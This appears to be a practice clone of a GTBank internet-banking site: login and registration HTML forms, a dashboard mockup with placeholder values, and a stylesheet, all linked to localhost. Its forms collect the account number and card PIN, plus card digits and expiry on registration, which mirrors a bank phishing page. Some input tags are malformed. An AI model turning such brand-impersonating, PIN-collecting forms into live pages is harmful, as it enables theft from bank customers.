
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title> Gtbank Login </title>
</head>
<body>
<div> Gtbank eBanking Potal</div>
<div> Login </div>
<form action="login.php" method="POST">
<table> 
<tr> 
<td>
<input type="number" placeholder="Nuban account no" name="nuban">
</td>
</tr>
<tr> 
<td>
<input type="number" placeholder="Card PIN Number" name="card_pin">
</td>
</tr>
<tr> 
<td>
<input type="submit" value="submit" name="submit")
</td>
</tr>
</table>
</form>
<p> Not a Member? <a href="http://localhost/gtbank/regform.html"> Click here to register </a></p>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GTBank Internet Banking</title>
    <link rel="stylesheet" href="css/style.css">
    <!----Materia Icons-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
</head>
<body>
    <div class="header">
        <div class="header-content">
     <p class="collapse"> </p>
     <a class="ibanking"href="#"> Internet Banking</a>
     <a class="acct"href="#"> Account Officer</a>
     <a class="notification"href="#"> Notification</a>
     <a class="logout"href="#"> Logout</a>
     <img src="img/logo.jpg" alt="GTBank Logo">
        </div>
    </div>
<!--Ending of Top Bar -->



    <div class="dashboard">
<div class="top">
    <div>
 <img src="img/profile-1.jpg">
    </div>
    <div class="profile-details">
        <p id="dbid"> Db.Name:</p>
    <div >
        <p > BVN:</p>
        <p > db.value</p>
    </div>
    <div >
        <p > NIN:</p>
        <p > db.value</p>
    </div>
    <div >
        <p > Last Login:</p>
        <p > db.value</p>
    </div>
    </div>
</div>
<div class="search-bar">  
    <p class="menu-searchbar-text" > Menu search bar</p>
</div>

<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> grid_view </span>
    <p>Dashboard</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> account_balance </span>
    <p>Account</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> account_balance_wallet</span>
    <p>Transfer</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> payment</span>
    <p>Bills and Payment</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> hourglass_top </span>
    <p>Airtime/Data Topup</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> credit_card </span>
    <p>Cards</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> credit_score </span>
    <p>Loans and Savings</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> price_change </span>
    <p>FX Transfers</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> manage_accounts </span>
    <p>Self Service</p>  
    </a>   
</div>
<div class="dashboard-menu">
    <a href="#">
    <span class="material-symbols-outlined"> menu </span>
    <p>Extra Menu</p>  
    </a>   
</div>


</div>
    </div>
    <!--Ending of dashboard section -->
    <div class="dashboard-heading"> 
    <div class="dashboard-title">
        <h2 >Dashboard</h2>
        <p>Quickly perform task from dashboard or view reports </p>
    </div>
    <!--Ending of dashboard heading-->
    <div class="acct_sum">
        <p class="acct_sum_title1"> ACCOUNT SUMMARY</p>
        <p class="acct_sum_title2">SHOW BALANCE</p>
    </div>
    <!-- Ending of Account Summary and Balance-->
    <div class="accounts">
        <div class="acct-box">
            <div class="acct_details">
                <naira> N </naira>
                <amount>xxxxxxxxxx</amount>
                <status>A.Status</status>
            </div>
            <div class="book_balance">
            <book>Book Balance:</book>
            <value>value</value>
        </div>
        <div class="user_acct_info">
            <number> Account Number </number>
            <name >Account Name</name>
            <type>Account Type</type>
        </div> 
    </div>
    <div class="acct-box">
        <div class="acct_details">
            <naira> N </naira>
            <amount>xxxxxxxxxx</amount>
            <status>A.Status</status>
        </div>
        <div class="book_balance">
        <book>Book Balance:</book>
        <value>value</value>
    </div>
    <div class="user_acct_info">
        <number> Account Number </number>
        <name >Account Name</name>
        <type>Account Type</type>
    </div> 
</div>
<div class="acct-box">
    <div class="acct_details">
        <naira> N </naira>
        <amount>xxxxxxxxxx</amount>
        <status>A.Status</status>
    </div>
    <div class="book_balance">
    <book>Book Balance:</book>
    <value>value</value>
</div>
<div class="user_acct_info">
    <number> Account Number </number>
    <name >Account Name</name>
    <type>Account Type</type>
</div> 
</div>
<div class="acct-box">
    <div class="acct_details">
        <naira> N </naira>
        <amount>xxxxxxxxxx</amount>
        <status>A.Status</status>
    </div>
    <div class="book_balance">
    <book>Book Balance:</book>
    <value>value</value>
</div>
<div class="user_acct_info">
    <number> Account Number </number>
    <name >Account Name</name>
    <type>Account Type</type>
</div> 
</div>
    
        
    </div>
<!--Ending of Account section -->
    <div>
       <p class="faq"> FREQUENT TRANSACTIONS </p> 
       <div class="middle-body">
       <div class="transactions-heading">
           <div class="transaction-heading-flex">
            <p class="gtransfer">GTBank Transfers</p>
            <p class="gtdata">Other Bank Transfer</p>
            <p class="gtdata">Bills Payment</p>
            <p class="gtdata">Airtime/Data Purchase</p>
        </div>
        <div class="transaction-body">
            <p>.</p>
            <p class="record"> No Record  - No Frequent Records</p>
            <button class="button"> Go to Transfers</button>

        </div>
        <p class="pft"> PAYMENTS FOR TRADE </p>
        <div class="paymnet4trade">
            <div class="import">
                <p > Import Duty</p>

            </div>
            <div class="nibss import">
                <p > NIBSS </p>

            </div>

            <div class="eform import">
                <p > Eform </p>

            </div>

        </div>
            

            

        </div>
        
        <div class="irequire">
            <p class="irequire-title">iRequire</p>
            <p class="irequire-text">
                Make a request and Choose a delivery option between Branh or Orange Locker. Pickup your item at your selected delivery location</p>
                <div class="irequire-column1">
                    <div class="cash">
                        <p> Card <br/> Withdrawal</p>
 
                    </div>
                    <div class="statement">
                        <p> Statement <br/> collection</p>

                    </div>


                </div>
                <div class="irequire-column2">
                    <div class="token">
                        <p> Token <br/> Request</p>

                    </div>
                    <div class="card">
                        <p > Card<br/> Collection </p>

                    </div>

                </div>
                <div class="irequire-column3">
                    <div class="cheque">
                        <p > Chequebook <br/> Collection</p>

                    </div>
                    <div>
<!--This div is to be used for another section/box-->
                    </div>

                </div>

        </div>
        <!--End of iRequire-->
    </div>

    </div>
    
    <div class="footer">
    </div>


</div> <!--Ending of Dashboard-->
    
</body>
</html>
</file>

<file: regform.html>
<!DOCTYPE html>
<html>
<head>
<title> Gtbank Reg Form</title>
</head>
<body>
<div> Gtbank Reg Form </div>
<form action="regform.php" method="POST">
<table> 
<tr> 
<td>
<input type="number" placeholder="Nuban account no" name="nuban")
</td>
</tr>
<tr> 
<td>
<input type="number" placeholder="Last 6 Digit of Debit Card" name="card_no">
</td>
</tr>
<tr> 
<td>
<input type="number" placeholder="Card Expiry Date" name="card_ex")
</td>
</tr>
<tr> 
<td>
<input type="number" placeholder="Card PIN Number" name="card_pin")
</td>
</tr>
<tr> 
<td>
<input type="submit" value="submit" name="submit")
</td>
</tr>
</table>
</form>
<p> Already a Member? <a href="http://localhost/gtbank"> Click here to Login</a></p>
</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@100&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    text-decoration: none;
}

a{
    font-family: sans-serif, Arial, Helvetica, sans-serif, 'Noto Sans';
}

p{
    font-family: sans-serif, Arial, Helvetica, sans-serif, 'Noto Sans';
}

.header{
    height: 80px;
    width: 100%;
    background: white;
    border-style: solid;
    border-color: white white #E24307;
    border-width: 1px;
    position: sticky;
    
}

.header-content{
    display: flex;
    margin-top: 15px;
}

.header-content a{
    margin-top: 30px ;
    color: #323643;
    font-size: 1rem;
    font-weight: bold;
}

.header-content a:hover{
    color: #E24307;

}
.header-content img{
    height: 60px;
    width: 60px;
    margin-left: 1rem;
}

.logo{
    margin: 0px 0px 0px 10px;

}
.logout{
    margin: 0px 0px 0px 10px;
}
.collapse{
    margin: 0px 0px 0px 10px;
}
.ibanking{
    margin: 0px 0px 0px 0px;
}
.acct{
    margin: 0px 0px 0px 850px;
}
.notification{
    margin: 0px 0px 0px 10px;
}

.dashboard{
    margin-top: 0px;
    background-color: #323643;
    width: 250px;
    height: 88%;
    position: fixed;
    overflow-y: scroll;
}
.top{
    display: flex;
    margin-top: 30px;
    margin-left: 15px;
}

.profile-details div{
    display: flex;
    font-size: 12px; 
    margin-left:50px; 
    color: white

}

#dbid{
    font-size: 12px; 
    margin-left:50px; 
    color: #E24307;
}
.top img{
    height: 60px;
    width: 60px;
border-radius: 50%;
}

.profile-details{
    margin-left: -40px;
}

.search-bar{
    margin-top: 28px;
    margin-left: 10px;
    width:210px; 
    height:50px; 
    background: white;
    border-radius: 3px;
}

/*------will come back to this-----*/
.menu-searchbar-text{
    color:#6C757D;
}


.dashboard-menu{
display: flex;
text-decoration: none;
color: white;
margin-top: 25px;
margin-left: 20px;

} 

.dashboard-menu a{
margin-left: 3px; 
text-decoration: none; 
color: #B3b3b3;
font-size: 13px;
font-weight: 600;
display: flex;
transition: all 600ms ease;
}

.dashboard-menu a:hover{
    color: #E24307;
    margin-left: 1rem;
}

.dashboard-menu a p{
    margin-left: 0.3rem;
    margin-top: 0.3rem;;
}



.dashboard-heading{
    margin: 0px 0px 0px 250px;
    background-color: #F8F9FA;
    width: 1117px;
    height: 90%;
    position: fixed;
    overflow-y: scroll;
    
}

.dashboard-heading h2{
    color:#323643; 
    margin-left:10px; 
    margin-top:30px;
}

.dashboard-title h2{
    color:#323643; 
    margin-left:10px; 
    margin-top:30px;
}

.dashboard-title p{
    color:#323643; 
    margin-left:10px;
}

.acct_sum_title1{
    margin-top:30px; 
    margin-left: 10px;
    font-size: 12px;
    font-weight: 600;
    color:#323643;    
}

.acct_sum_title2{
    margin-top:30px; 
    margin-left: 50px;
    font-size: 12px;
    font-weight: 600;
    color:#323643;
}

.acct_details naira{
    margin-top: 20px;
    margin-left: 20px;
}

.acct_details amount{
    margin-top: 20px;
    margin-left: 0px;

} 

.acct_details status{
    margin-top: 20px;
    margin-left: 55px;
} 




.menu-item{
    margin-left: 3px; 
    text-decoration: none; 
    color: #B3b3b3;
    font-size: 13px;
}
.acct_sum{
    display:flex
}
.accounts{
    display: flex;
    margin-left: 10px;
    margin-top: 15px;
    color: aliceblue;
}
.acct_details{
    display: flex;
}
.acct-box{
    height: 118px; 
    width:230px; 
    background:#323643; 
    border-radius:5px;
    box-shadow: 0 0.2rem 8px #6C757D;
    transition: all 300ms ease;
    margin-right: 40px;
}

.acct-box:hover{
    box-shadow: none;
}



.book_balance{
    display: flex;
}

.book_balance book{
    margin-left: 20px; 
    font-size: 10px; 
    color: #B3b3b3;
}
.book_balance value{
    margin-left: 3px; 
    font-size: 10px; 
    color: #B3b3b3;
}

.user_acct_info number{
    margin-left:110px;
    margin-top: 10px;
    color: #E65100;

}

.user_acct_info name{
    margin-left:110px;
    margin-top: 0px;
}

.user_acct_info type{
    margin-left:110px;
    margin-top: 0px;color: 
    #6C757D;
}

.faq{
    margin-left: 10px; 
    margin-top: 30px; 
    color: #323643;
    font-size:10px;
    font-weight: 600;
}

.gtdata{
    margin-left: 25px; 
    margin-top: 10px; 
    font-size: 14px;
}
.gtransfer{
    margin-left: 15px; 
    margin-top: 10px; 
    font-size: 14px;
}
.record{
    margin-top:40px; text-align:center; color: #B3b3b3;
}
.button{
    display:inline; border-radius:5px;   border:solid; background:#E24307; padding:10px 10px; margin-top:10px; margin-left: 300px; color: #ffffff;
}
.pft{
    margin-left: 10px; margin-top: 20px; color: #323643;font-size:10px;
}
.import p{
    text-align: center; margin-top: 50px;
}

















.transactions-heading{
    height: 33px;
    width: 700px;
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #B3b3b3;
    margin-left: 10px;
    margin-top: 15px;
    background-color: white;
}

.transaction-body{
    height: 250px;
    width: 700px;
    background-color:white;
    margin-top: 8px;
}
.transaction-body-text{
    margin-top:30px;
    color: #B3b3b3;
}
.transaction-heading-flex{
    display: flex;
}

.middle-body{
    display: flex;
}
.irequire{
    width: 330px;
    height: 750px;
    background-color: #323643;
    margin-left: 20px;
    border-radius: 3px;
    position: relative;
}

.irequire-title{
    text-align: center; color:#ffffff;margin-top:40px;
}
.irequire-text{
    text-align: center; color:#B3b3b3; margin-top:20px; margin-left: 30px;margin-right: 30px;
}


.footer{
    background-color: white;
    width: 20px;
    height: 100px;
}
.irequire-column1{
    display: flex;
    margin-top: 30px;
}
.irequire-column2{
    display: flex;
    margin-top: 30px;
    
}
.irequire-column3{
    display: flex;
    margin-top: 30px;
    
}

.cash{
    background-color: white;
    color: #323643;
    width: 90px;
    height: 150px;
    border-radius: 3px;
    margin-left: 60px;
}

.cash p{
   text-align: center; margin-top: 50px;
}
.statement{
    background-color: white;
    color: #323643;
    width: 90px;
    height: 150px;
    border-radius: 3px;
    margin-left: 40px;
}

.statement p{
    text-align: center; margin-top: 50px;
 }

.token{
    background-color: white;
    color: #323643;
    width: 90px;
    height: 150px;
    border-radius: 3px;
    margin-left: 60px;

}

.token p{
    text-align: center; margin-top: 50px;
 }
.card{
    background-color: white;
    color: #323643;
    width: 90px;
    height: 150px;
    border-radius: 3px;
    margin-left: 40px;

}

.card p{
    text-align: center; margin-top: 50px;
 }

.cheque{
    background-color: white;
    color: #323643;
    width: 90px;
    height: 150px;
    border-radius: 3px;
    margin-left: 60px;
}

.cheque p{
    text-align: center; margin-top: 50px;
 }
    .import{
        background-color: white;
        color: #323643;
        width: 120px;
        height: 120px;
        border-radius: 3px;
        margin-left: 10px;
    }
    .nibss{
        background-color: white;
        color: #323643;
        width: 120px;
        height: 120px;
        border-radius: 3px;
        margin-left: 30px;
    }
    .eform{
        background-color: white;
        color: #323643;
        width: 120px;
        height: 120px;
        border-radius: 3px;
        margin-left: 30px;
    }
    .paymnet4trade{
        display: flex;
        margin-top: 30px;
    }
</file>
